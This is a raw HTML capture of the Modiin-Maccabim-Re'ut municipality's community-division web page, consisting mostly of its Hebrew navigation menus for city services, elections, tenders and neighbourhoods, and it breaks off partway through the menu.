

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modiin.muni.il/modiinwebsite/ChannelArticle.aspx?PageID=1420_7189
body_size: 163550
content:


<!DOCTYPE html>
<html dir="rtl" lang="he">
<head><link href="App_Themes/ModiinThemes/StyleSheet20251015.css" type="text/css" rel="stylesheet" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="ctl00_PageInfoKeyWords" name="keywords" content="עיריית מודיען מכבים רעות,  אגף קהילה, מודיעין, אזרחים ותיקים," /><meta id="ctl00_PageInfoDescription" name="description" content="מודיעין מכבים רעות התברכה בקהילות חזקות, ערניות, מעורבות ומשפיעות על העיר, צביונה והישגיה.

העיר מובילה בשיעור המתנדבים והפעילים הקהילתיים בעשרות מסגרות בתחומי חיים מגוונים (חברה, רווחה, ספורט, פנאי, חינוך, בטחון ועוד)." /><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	עיריית מודיעין מכבים רעות, אגף קהילה
</title><link rel="stylesheet" href="App_Themes/all20230823.css" />
    <!-- A-Web script -->
    <!--
    <script src='https://portal.allyable.com/aweb?license=e5c0794d329e4953b101db2b36c0003a' async referrerpolicy='no-referrer-when-downgrade' referrerpolicy='no-referrer-when-downgrade'></script>
        -->
    <!--------------------->
    <script type="text/javascript">(function () { var e = document.createElement('script'); e.async = true; e.defer = true; e.setAttribute("type", "text/javascript"); e.setAttribute("src", "https://my.pluro.ai/unitoolbar.js?lang=he"); document.getElementsByTagName("head")[0].appendChild(e); })();</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
</head>
<body>
    <header class="header">
        <div class="top-header">
            <nav class="rightNav">
                <ul>
                    <li><a class="mainnav-mnu-item" href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                    <li><a class="mainnav-mnu-item" href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                    <li><a class="mainnav-mnu-item" href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                </ul>
            </nav>
            <nav class="leftNav">
                <ul class="langNav">
                    <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                </ul>
                <ul id="ctl00_users" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
            </nav>
        </div>
        <div id="ctl00_topmenu" class="bottom-header"><div class="logo"><a href="/Modiinwebsite/MainPage.aspx"><img src="/modiinwebsite/img/logo2.png" alt="עיריית מודיעין מכבים רעות מעבר לדף הבית" title="עיריית מודיעין מכבים רעות מעבר לדף הבית" aria-label="עיריית מודיעין מכבים רעות מעבר לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="יש לנווט בתפריט באמצעות מקש הטאב"><ul><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a class="mainnav-mnu-item" href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1258_3646">זהירות מחלת הכלבת מתפשטת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a 